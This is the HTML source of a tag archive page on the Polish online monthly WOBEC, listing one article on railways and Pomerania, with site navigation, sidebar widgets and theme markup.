                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://miesiecznik-wobec.pl/">
                <img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="300" height="81"/>
                <span class="td-visual-hidden">Miesięcznik internetowy WOBEC Piotr Kotlarz</span>
            </a>
                        </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2016/09/fundacja_logo-300x81.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Wolne Miasto Gdańsk</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/wplyw-rozwoju-kolei-na-zaciesnienie-zwiazkow-pomorza-gdanskiego-z-pozostalymi-ziemiami-polskimi-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Wpływ rozwoju kolei na zacieśnienie związków Pomorza Gdańskiego z pozostałymi ziemiami polskimi / Piotr Kotlarz" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2021/06/Lokomotywa-324x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2021/06/Lokomotywa-324x160.jpg 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2021/06/Lokomotywa-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Wpływ rozwoju kolei na zacieśnienie związków Pomorza Gdańskiego z pozostałymi ziemiami polskimi / Piotr Kotlarz" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/wplyw-rozwoju-kolei-na-zaciesnienie-zwiazkow-pomorza-gdanskiego-z-pozostalymi-ziemiami-polskimi-piotr-kotlarz/"  rel="bookmark" title="Wpływ rozwoju kolei na zacieśnienie związków Pomorza Gdańskiego z pozostałymi ziemiami polskimi / Piotr Kotlarz">Wpływ rozwoju kolei na zacieśnienie związków Pomorza Gdańskiego z pozostałymi ziemiami...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T10:08:58+02:00" >2 czerwca 2021</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/wplyw-rozwoju-kolei-na-zaciesnienie-zwiazkow-pomorza-gdanskiego-z-pozostalymi-ziemiami-polskimi-piotr-kotlarz/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Wesprzyj nas</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/"><img loading="lazy" decoding="async" class="alignnone wp-image-11714 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg" alt="" width="960" height="538" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-300x168.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-768x430.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-150x84.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-600x336.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-696x390.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-749x420.jpg 749w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-8" class="td_block_template_1 widget text-8 widget_text"><h4 class="block-title"><span>Miejsce na twoją reklamę</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/?page_id=17367"><img loading="lazy" decoding="async" class="alignnone wp-image-17366 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg" alt="" width="412" height="312" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg 412w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-300x227.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-160x120.jpg 160w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-150x114.jpg 150w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
</div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Z GALERII</span></h4><a href="https://miesiecznik-wobec.pl/z-galerii/"><img width="960" height="504" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg" class="image wp-image-7029  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-300x158.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-768x403.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-150x79.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-600x315.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-696x365.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-800x420.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Z WYDAWNICTW</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/z-wydawnictw/"><img loading="lazy" decoding="async" class="alignnone wp-image-7022 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg" alt="" width="960" height="643" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-300x201.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-768x514.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text"><h4 class="block-title"><span>Teatr</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/teatr/"><img loading="lazy" decoding="async" class="alignnone wp-image-7249 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg" alt="" width="1280" height="854" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg 1280w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1068x713.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1259x840.jpg 1259w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Teatr szkolny</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<figure id="attachment_8319" aria-describedby="caption-attachment-8319" style="width: 960px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/teatr-szkolny/"><img loading="lazy" decoding="async" class="wp-image-8319 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg" alt="" width="960" height="640" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-8319" class="wp-caption-text">Autor zdjęcia do Teatr szkolny: Rumuńscy studenci (Drama Club Botosani) w „Poskromieniu złośnicy” By Alexander Steppenwolf &#8211; Own work, CC BY-SA 4.0,</figcaption></figure>
</div>
		</aside><aside id="text-7" class="td_block_template_1 widget text-7 widget_text"><h4 class="block-title"><span>Film/Kino</span></h4>			<div class="textwidget"><figure id="attachment_8320" aria-describedby="caption-attachment-8320" style="width: 800px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/film-kino/"><img loading="lazy" decoding="async" class="wp-image-8320 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg" alt="" width="800" height="1035" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg 800w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-232x300.jpg 232w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-791x1024.jpg 791w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-768x994.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-150x194.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-300x388.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-600x776.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-696x900.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-325x420.jpg 325w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-649x840.jpg 649w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-8320" class="wp-caption-text">Kino Vue, Leicester Square. By Photo: Andreas Praefcke &#8211; Self-photographed, CC BY 3.0,</figcaption></figure>
</div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Zapraszamy</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/zapraszamy/"><img loading="lazy" decoding="async" class="alignnone wp-image-7332 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg" alt="" width="2560" height="1707" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg 2560w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1536x1024.jpg 1536w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-2048x1365.jpg 2048w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1392x928.jpg 1392w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1068x712.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1920x1280.jpg 1920w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1260x840.jpg 1260w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/">Wiersze / Stefan M. Żarów</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wenezuela-i-droga-od-doktryny-monroea-do-prawa-dzungli-trumpa-diana-cariboni/">Wenezuela i droga od doktryny Monroe’a do prawa dżungli Trumpa / Diana Cariboni</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style></div></div>
</div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_15  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 32px"></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19{position:relative;position:relative}.tdi_19 .tdc-row-divider{overflow:hidden;overflow:hidden}.tdi_19 .tdc-row-divider-top .tdm-svg{height:200px;fill:#f2f2f2}.tdi_19 .tdc-row-divider-top .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-top{top:px}.tdi_19 .tdc-row-divider-bottom .tdm-svg{fill:#f2f2f2}.tdi_19 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-bottom{bottom:px}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_23 "  style="height: 32px"></div><div class="td_block_wrap td_block_21 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Popularne posty","m16_tl":"10","m16_el":"10","limit":"3","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_21";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "2637";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "879";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularne posty</span></h4></div><div id=tdi_24 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" class="td-image-wrap " title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/960px-UNCG_Theatre_performing_Cabaret-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/"  rel="bookmark" title="TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH...</a></h3>
                <div class="td-module-meta-info">
